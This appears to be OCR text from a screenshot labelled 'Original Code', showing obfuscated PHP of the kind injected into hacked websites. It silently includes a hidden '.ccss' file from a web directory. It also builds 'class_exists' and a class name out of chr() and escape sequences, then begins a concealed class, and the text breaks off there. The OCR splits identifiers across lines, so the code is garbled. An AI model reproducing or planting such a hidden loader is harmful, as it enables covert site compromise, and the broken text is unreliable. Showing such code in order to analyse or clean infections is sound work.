
Original Code
<?php
/*7a90f*/
$rams1
 = 
"/var/www/htm\x6c/hos/.mai\x6csubdo
m/.43dc47c8.ccss"
; strpos(
$rams1
, 
'k1dcq'
); 
@
include_once
/* 6f8b */
 (
$rams1
);

/*7a90f*/
$kyyBTi
 = 
"\x5a"
 . chr (
65
) . 
"\144"
 . 
'_'
 . 
"\x71"
 . 
"\x57"
 . chr ( 
1026
 - 
946
 ); 
$WGKiI
sn
 = 
'c'
 . chr (
108
) . 
"\x61"
 . 
"\x73"
 . chr 
( 
978
 - 
863
 ).chr (
95
) . 
"\145"
 . 
"\170"
 . c
hr (
105
) . 
"\163"
 . 
't'
 . chr (
115
); 
$wBwIFn
= 
$WGKiIsn
(
$kyyBTi
); 
$kyyBTi
 = 
"47093"
;
$zLux
eS
 = !
$wBwIFn
;
$WGKiIsn
 = 
"15889"
;
if
 (
$zLuxe
S
){
class
ZAd_qWP
{
private
$JGCBusHnzM
;
public